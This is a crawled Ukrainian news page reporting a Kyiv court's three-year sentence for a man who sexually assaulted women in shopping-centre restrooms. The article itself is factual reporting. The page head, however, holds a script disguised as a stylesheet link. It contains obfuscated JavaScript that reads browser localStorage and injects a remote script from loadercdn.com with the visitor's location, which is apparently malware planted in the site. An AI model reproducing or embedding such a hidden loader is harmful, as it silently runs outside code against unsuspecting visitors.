

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/otrimav_3_roki_u_stolitsi_zasudili_molodika_jakij_napadav_na_zhinok_u_tualetah_trts_foto-60930.html
body_size: 17493
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Отримав 3 роки: у столиці засудили молодика, який нападав на жінок у туалетах ТРЦ (фото)</title>
    <meta name="description" content="До 3 років позбавлення волі засуджено молодика, який вчиняв сексуальне насильство у жіночих вбиральнях ТЦ." />
    <meta property="og:title" content="Отримав 3 роки: у столиці засудили молодика, який нападав на жінок у туалетах ТРЦ (фото)" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/60930.png" />
    <meta property="og:url" content="https://nnovosti.info/news/otrimav_3_roki_u_stolitsi_zasudili_molodika_jakij_napadav_na_zhinok_u_tualetah_trts_foto-60930.html" />
    <meta property="og:description" content="До 3 років позбавлення волі засуджено молодика, який вчиняв сексуальне насильство у жіночих вбиральнях ТЦ." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/otrimav_3_roki_u_stolitsi_zasudili_molodika_jakij_napadav_na_zhinok_u_tualetah_trts_foto-60930.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/otrimav_3_roki_u_stolitsi_zasudili_molodika_jakij_napadav_na_zhinok_u_tualetah_trts_foto-60930.html"
    },
    "headline":"Отримав 3 роки: у столиці засудили молодика, який нападав на жінок у туалетах ТРЦ (фото)",
    "description":"До 3 років позбавлення волі засуджено молодика, який вчиняв сексуальне насильство у жіночих вбиральнях ТЦ.",
    "name":"Отримав 3 роки: у столиці засудили молодика, який нападав на жінок у туалетах ТРЦ (фото)",
    "url":"https://nnovosti.info/news/otrimav_3_roki_u_stolitsi_zasudili_molodika_jakij_napadav_na_zhinok_u_tualetah_trts_foto-60930.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/60930.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2021-05-25T12:59:19+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/otrimav_3_roki_u_stolitsi_zasudili_molodika_jakij_napadav_na_zhinok_u_tualetah_trts_foto-60930.html",
            "name": "Отримав 3 роки: у столиці засудили молодика, який нападав на жінок у туалетах ТРЦ (фото)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=60930&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Отримав 3 роки: у столиці засудили молодика, який нападав на жінок у туалетах ТРЦ (фото)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2021-05-25T12:59:19+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;25-05-21 12:59</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>До 3 років позбавлення волі засуджено молодика, який вчиняв сексуальне насильство у жіночих вбиральнях ТЦ. Про це <a href="https://www.facebook.com/kyiv.gp.gov.ua/posts/4530231866988140">повідомляє</a> столична прокуратура.</p><p>Зазначається, що інциденти сталися 03.03.2019 та 31.03.2019 у жіночих вбиральнях торгівельного супермаркету на Оболоні.</p><p>Чоловік у медичній масці вривався у кабінку до жінок, заздалегідь відкривши її ззовні, та за допомогою фізичного насильства вчиняв насильницькі дії сексуального характеру.</p><div class="w-100 p-3 d-flex justify-content-center"><div class="NNO_ITC_336"></div></div><p>У червні 2019 року за результатом досудового розслідування обвинувальний акт відносно вказаної особи був скерований до Оболонського районного суду міста Києва.</p><p>Судовий розгляд проводився у закритому судовому засіданні з метою запобігання розголошення подробиць вчинених діянь.</p><p>Обвинувачений свою вину у пред’явленому обвинуваченні не визнав, кілька разів міняв тактику свого захисту. Після дослідження доказів чоловік вже не оспорював своєї присутності у місцях подій, однак повідомив суду, що вчиняв вказані дії жартома, тобто вчинення насильницьких дій сексуального характеру не визнав.</p><p>За принциповою позиції Оболонської окружної прокуратури міста Києва вину обвинуваченого доведено, докази визнано належними та допустимими.</p><p>Вироком Оболонського районного суду міста Києва від 24.05.2021 чоловіка визнано винним в інкримінованих злочинах та призначено покарання у вигляді позбавлення волі строком на 3 роки.</p><p>Також судом задоволено цивільні позови потерпілих щодо відшкодування завданої моральної шкоди на суму 30 000 грн кожній.</p><p><img src="/media/contentimages/4ae60acc38918c64.jpg"></p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/14/">Київ</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/otrimav_3_roki_u_stolitsi_zasudili_molodika_jakij_napadav_na_zhinok_u_tualetah_trts_foto-60930.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/trup_rozkladavsja_4_roki_u_kijevi_v_kvartiri_znajshli_mumifikovane_tilo-70917.html" class="text-dark font-weight-bold">Труп розкладався 4 роки: у Києві в квартирі знайшли муміфіковане тіло </a>
                    <p class="text-secondary pt-2 mb-1"><small>30.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/domagavsja_z_4_richnogo_viku_u_lutsku_zatrimali_pedofila_politsejskogo_z_ispaniji_jakij_muchiv_6_ditej_i_vsju_rodinu-70918.html" class="text-dark font-weight-bold">Домагався з 4-річного віку: у Луцьку затримали педофіла-поліцейського з Іспанії, який мучив 6 дітей і всю родину</a>
                    <p class="text-secondary pt-2 mb-1"><small>30.01.26 | 15:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_snigu_bagato_krovi_na_kijivschini_pes_poshmatuvav_8_richnogo_hlopchika_na_ditjachomu_majdanchiku_foto_video-70916.html" class="text-dark font-weight-bold">На снігу багато крові: на Київщині пес пошматував 8-річного хлопчика на дитячому майданчику (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>29.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_poltavschini_vid_otrujennja_nevidomoju_rechovinoju_pomerlo_troje_ljudej-70915.html" class="text-dark font-weight-bold">На Полтавщині від отруєння невідомою речовиною померло троє людей </a>
                    <p class="text-secondary pt-2 mb-1"><small>29.01.26 | 16:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lutsku_pomer_2_richnij_hlopchik_jakij_vipiv_alkogol_zamist_ditjachogo_harchuvannja-70914.html" class="text-dark font-weight-bold">У Луцьку помер 2-річний хлопчик, який випив алкоголь замість дитячого харчування</a>
                    <p class="text-secondary pt-2 mb-1"><small>29.01.26 | 15:18</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_na_16_richnogo_hloptsja_vpala_brila_lodu_z_dahu_budinku_travmi_serjozni_foto-70913.html" class="text-dark font-weight-bold">У Львові на 16-річного хлопця впала брила льоду з даху будинку, травми серйозні (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/poperedzhav_matir_pro_samogubstvo_15_richnij_pidlitok_vidkriv_striljaninu_ta_vistreliv_sobi_v_golovu_u_zaporizhzhi_video-70912.html" class="text-dark font-weight-bold">Попереджав матір про самогубство: 15-річний підліток відкрив стрілянину та вистрелив собі в голову у Запоріжжі (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 17:17</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/kiler_jakogo_vbili_na_cherkaschini_pislja_rozstrilu_4_politsejskih_poljuvav_na_deputata_vid_partiji_ljashka-70911.html" class="text-dark font-weight-bold">Кілер, якого вбили на Черкащині після розстрілу 4 поліцейських, полював на депутата від партії Ляшка</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 16:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_cherkaschini_kiler_zastreliv_4_politsejskih_sche_odin_poranenij_podrobitsi_ta_foto-70910.html" class="text-dark font-weight-bold">На Черкащині кілер застрелив 4 поліцейських, ще один поранений: подробиці та фото</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 14:01</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_mikolajevi_u_smittjevomu_kontejneri_znajshli_novonarodzhenu_ditinu_foto-70909.html" class="text-dark font-weight-bold">У Миколаєві у сміттєвому контейнері знайшли новонароджену дитину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>26.01.26 | 22:36</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
